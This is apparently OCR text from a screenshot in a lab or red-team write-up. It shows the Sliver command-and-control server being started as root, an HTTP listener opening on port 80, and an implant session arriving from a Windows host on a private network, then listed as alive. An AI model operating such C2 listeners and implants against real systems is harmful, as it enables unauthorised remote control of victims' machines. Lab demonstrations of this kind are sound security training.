 root@attack: /opt/sliver
^C
Keyboard interrupt received, exiting.
root@attack:/opt/sliver# sliver-server
SLIVER
All hackers gain undying
[*] Server v1.5.34 - d2a6fa8cd6cc029818dd8d9e4a039bdea8071ca2
[*] Welcome to the sliver shell, please type 'help' for options
[*] Check for updates with the 'update' command
[server] sliver > http
[*] Starting HTTP :80 listener ...
[*] Successfully started job #1
[*] Session 1c6781ef CENTRAL_CROISSANT - 192.168.139.141:50060 (DESKTOP-NLAA587) - windows/amd64 - Wed, 12 Jul 2023 16:08:
39 UTC
[server] sliver > sessions
ID Transport Remote Address Hostname Username Operating System Health
========== =========== ======================= ================= ========== ================== =========
1c6781ef http(s) 192.168.139.141:50060 DESKTOP-NLAA587 wd100 windows/amd64 [ALIVE]
[server] sliver >